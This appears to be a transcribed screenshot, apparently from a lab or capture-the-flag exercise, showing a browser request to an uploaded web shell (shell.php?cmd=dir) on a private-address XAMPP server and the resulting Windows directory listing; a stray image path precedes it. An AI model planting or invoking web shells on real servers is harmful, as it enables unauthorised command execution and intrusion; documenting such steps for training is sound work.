 Not secure 192.168.248.187/uploads/shell.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\xampp\htdocs\uploads
08/22/2023 09:20 AM
.
08/22/2023 09:20 AM
..
08/22/2023 09:20 AM 328 shell.php
1 File(s) 328 bytes
2 Dir(s) 10,060,181,504 bytes free